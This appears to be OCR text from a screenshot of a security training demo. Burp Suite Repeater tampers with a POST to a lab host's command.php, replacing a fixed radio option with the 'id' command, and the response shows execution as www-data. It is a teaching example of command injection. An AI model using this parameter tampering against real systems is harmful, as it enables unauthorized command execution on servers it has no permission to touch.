 Activities
Burp Suite Professional
Feb 18 5:27 PM
System Tools - Com
Not secure 192.168.1.160/command.php
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have se
total 24
-rw-r--r--
drwxr-xr-x
drwxr-xr-x
-rw-r--r--
-rw-r--r--
-rw-r--r--
Return to th
Burp Suite Professional v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://192.168.1.160 HTTP/1
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.160
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://192.168.1.160/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=h8gmuo2tmh7viu7qesn1crbci3
14 Connection: close
15
16 radio=id&submit=Run
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l"
checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run
">
29 </form>
30
31 You have selected: id<br />
<pre>
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
33 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 8
OFFENSIVE
security
1,049 bytes | 4 millis